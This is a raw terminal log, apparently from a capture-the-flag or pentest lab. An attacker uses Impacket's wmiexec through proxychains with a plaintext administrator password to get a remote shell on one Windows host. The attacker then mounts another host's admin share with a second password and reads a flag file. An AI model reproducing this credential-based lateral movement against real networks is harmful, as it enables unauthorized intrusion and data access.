 root@kali:~/Desktop# proxychains python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.
C:\>dir \\192.168.93.10\C$\users\administrator\Documents
Volume in drive \\192.168.93.10\C$ has no label.
Volume Serial Number is D6DC-065A
Directory of \\192.168.93.10\C$\users\administrator\Documents
2019/10/31 00:52 <DIR> .
2019/10/31 00:52 <DIR> ..
2019/10/31 00:53 13 flag.txt
1 File(s) 13 bytes
2 Dir(s) 51,387,904,000 bytes free
C:\>type \\192.168.93.10\C$\users\administrator\Documents\flag.txt
this is flag!
C:\>